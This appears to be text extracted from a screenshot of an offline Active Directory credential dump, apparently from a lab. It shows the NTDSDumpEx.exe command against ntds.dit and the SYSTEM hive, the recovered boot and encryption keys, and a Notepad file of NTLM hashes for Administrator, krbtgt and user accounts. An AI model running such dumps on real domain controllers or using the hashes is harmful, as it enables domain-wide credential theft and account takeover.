 C:\ntdsutil>NTDSDumpEx.exe -d "Active Directory\ntds.dit" -o hash.txt -s registr
y\SYSTEM
ntds.dit hashes off-line dumper v0.2.
Part of GMH's fuck Tools,Code by zcgonvh.
7 3
[+]use hive file: registry\SYSTEM
[+]SYSKEY = 6FD8C74A8F219B4E13DF2A53805B924C
[+]PEK = A30AA613723F52E7D1EF768A6CB30D65
[+]dump completed in 0.187 seconds.
[+]total 11 entries dumped,11 normal accounts,0 machines,0 histories.
C:\ntdsutil>
hash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0cfd02daa85152ccf1c968530da3e167:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:53ea4581cf3058208630c885419fcff7:::
win7user:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win10user:1105:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
serviceaccount:1108:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win10user:1111:aad3b435b51404eeaad3b435b51404ee:81f0957c5b2f05df12b2501f4bfcd659:::
win7user:1112:aad3b435b51404eeaad3b435b51404ee:b367819c0a8ccd792cad1d034f56a1fa:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::